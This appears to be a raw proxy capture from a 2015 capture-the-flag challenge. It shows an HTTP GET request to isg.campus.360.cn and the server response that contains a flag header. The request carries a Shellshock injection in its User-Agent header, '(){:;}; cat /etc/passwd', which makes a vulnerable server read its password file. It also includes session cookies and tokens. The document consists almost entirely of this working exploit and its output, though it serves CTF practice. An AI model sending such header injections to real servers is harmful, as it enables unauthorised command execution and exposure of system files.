 Raw Params Headers Hex
GET /os2 HTTP/1.1
Host: isg.campus.360.cn
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
User-Agent: (){:;}; cat /etc/passwd
Referer: http://isg.campus.360.cn/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: __huid=; __guid=67796994.2827163211265461000.1430746137674.3406;
Q=u%3D360H156626605%26n%3D%26le%3DAwNOAQtlBGLmWGDjpKRhL29g%26m%3D%26qid%3
D156626605%26im%3D1_t01386b81c31e58d8dd%26src%3Dpcw_webscan%26t%3D1;
T=s%3Db6c531b986b1c8c8f186e06cc3fc4112%26t%3D1431610143%26lm%3D%26lf%3D1%
26sk%3D35dc9321ca6901890a31bdd1054c1ee1%26mt%3D1431610143%26rc%3D%26v%3D2
.0%26a%3D1; qid=156626605;
sid=%2B5eZNWL%2FAQZKoM5SS1786vPM2ZZ2Ek4nrRndFabpnJw%3D;
_ga=GA1.2.1341576774.1432180845; PHPSESSID=7ma5j8g33fp6jtouqmsd5ocu27
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.7.12
Date: Sat, 06 Jun 2015 03:25:43 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
Pragma: no-cache
Content-Length: 38
flag: 0349aa818686e771b052d458bc88f902